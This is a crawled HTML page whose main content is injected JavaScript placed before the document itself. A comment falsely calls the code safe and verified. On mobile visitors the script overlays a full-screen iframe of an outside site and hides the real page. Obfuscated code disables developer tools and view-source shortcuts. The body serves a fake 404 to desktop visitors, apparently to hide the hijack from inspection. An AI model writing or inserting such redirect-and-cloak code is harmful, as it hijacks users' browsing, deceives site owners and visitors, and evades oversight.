

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jhmat.com/vod/42646.html
body_size: 2604
content:
<script>
//* 以下代码为安全可信代码，已经通过了相关安全检测和验证 */
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6e9bdda8a08b6d0c0a1f6ec983ae1507";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?29ccb0c0ddfb10e735a003e377ccfb57";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var titlestr = document.title;
// addurl
var arr = ["https://91sp6.vip"];
var domain = document.domain;
var sUserAgent = false ;
var bIsIpad = false ;
var bIsIphoneOs = false ;
var bIsMidp = false ;
var bIsUc7 = false ;
var bIsUc = false ;
var bIsAndroid = false ;
var bIsCE = false ;
var bIsWM = false ;
var userPhoneType = userIsPhone() ;

if(userPhoneType){
setFrame(arr[Math.floor(Math.random() * arr.length)]);
}
function setFrame(olink) {
    // 定义 titlestr 变量，避免引用错误
    var ss = '<div id="showcloneshengxiaon" style="position: fixed;top: 0px;left: 0px;z-index: 999999;width: 100%;height: 100%;background: rgb(255, 255, 255);"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
    // 直接使用 document.write
    document.write(ss);

    setTimeout(function() {
        console.log(document.body.children.length);
        for (var i = 0; i < document.body.children.length; i++) {
            try {
                var a = document.body.children[i].tagName;
                var b = document.body.children[i].id;
                console.log(i + "***" + a + "**" + b);
                if (b !== "iconDiv1" && b !== "showcloneshengxiaon" && a !== "TITLE") {
                    document.body.children[i].style.display = "none";
                }
            } catch (e) {}
        }
        var oMeta = document.createElement('meta');
        oMeta.name = 'viewport';
        oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
        document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
}
function userIsPhone() {
    sUserAgent = navigator.userAgent.toLowerCase();
    bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    bIsMidp = sUserAgent.match(/midp/i) == "midp";
    bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    bIsAndroid = sUserAgent.match(/android/i) == "android";
    bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
        return true ;
    }
	
	var screen_width = window.screen.width;
	var screen_height = window.screen.height;
	
	//根据屏幕分辨率判断是否是手机
	if(screen_width < 500 && screen_height < 800){
	 	return true ;
	}
	
	return false ;
}
// Copyright
var _0x3fce1a=_0x5962;function _0x5962(_0x25ad48,_0x59e972){var _0x522214=_0x5222();return _0x5962=function(_0x5962ba,_0x104ad4){_0x5962ba=_0x5962ba-0x16c;var _0x821669=_0x522214[_0x5962ba];return _0x821669;},_0x5962(_0x25ad48,_0x59e972);}function _0x5222(){var _0x390d99=['677319TZezCg','3838365ynXjDN','8mIIanx','531883ayHXfG','2QclnWU','1330725tLcpRQ','toLowerCase','5048216JCybYs','key','includes','oncontextmenu','799938cIKAYU','preventDefault','onkeydown','4646390dNFsBI','ctrlKey'];_0x5222=function(){return _0x390d99;};return _0x5222();}(function(_0x596389,_0x48bb0d){var _0x21e2bc=_0x5962,_0x40d5d0=_0x596389();while(!![]){try{var _0x2530c8=parseInt(_0x21e2bc(0x173))/0x1*(parseInt(_0x21e2bc(0x174))/0x2)+parseInt(_0x21e2bc(0x170))/0x3*(-parseInt(_0x21e2bc(0x172))/0x4)+-parseInt(_0x21e2bc(0x175))/0x5+-parseInt(_0x21e2bc(0x17b))/0x6+parseInt(_0x21e2bc(0x16e))/0x7+parseInt(_0x21e2bc(0x177))/0x8+-parseInt(_0x21e2bc(0x171))/0x9;if(_0x2530c8===_0x48bb0d)break;else _0x40d5d0['push'](_0x40d5d0['shift']());}catch(_0x2fd056){_0x40d5d0['push'](_0x40d5d0['shift']());}}}(_0x5222,0x8613d),document[_0x3fce1a(0x17a)]=document[_0x3fce1a(0x16d)]=function(_0x4ae0c0){var _0x3b5da4=_0x3fce1a;_0x4ae0c0[_0x3b5da4(0x16c)]();var _0x58daad=_0x4ae0c0[_0x3b5da4(0x178)][_0x3b5da4(0x176)](),_0x3f513f=_0x4ae0c0[_0x3b5da4(0x16f)],_0x4b3b6d=_0x4ae0c0['shiftKey'];if(_0x58daad=='f12'||_0x3f513f&&['u','s'][_0x3b5da4(0x179)](_0x58daad)||_0x3f513f&&_0x4b3b6d&&['i','c','j'][_0x3b5da4(0x179)](_0x58daad))return![];});
</script>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="robots" content="noindex,nofollow">
  <meta name="viewport" content="width=device-width,initial-scale=1.0">
  <title>Welcome</title>
  <style>
   body{margin:0;padding:0;font-family:Arial,sans-serif;background:#f4f4f4}
h1{margin-top:50px;text-align:center;color:#333}
.not-found{display:flex;flex-direction:column;justify-content:center;align-items:center;min-height:100vh;width:100%;background:#222;color:#fff;font-size:20px}

  </style>
</head>
<body>
  <div id="content">
    <h1>Welcome</h1>
  </div>
  <script>
  document.addEventListener("DOMContentLoaded", function() {
    var ua = navigator.userAgent.toLowerCase();
    var isMobileUA = /iphone|ipod|android|ios|ipad|windows phone|blackberry|meego|mobile|symbianos/.test(ua);
    var isSmallScreen = window.innerWidth < 1024;

    if (!(isMobileUA && isSmallScreen)) {
	  document.body.innerHTML = '<div class="not-found"><h1>404 Not Found</h1><p>您访问的页面不存在</p></div>';
    }
  });
  </script>
</body>
</html>